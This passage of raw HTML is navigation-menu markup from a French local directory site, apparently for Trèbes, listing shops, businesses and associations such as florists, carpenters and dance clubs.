ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal 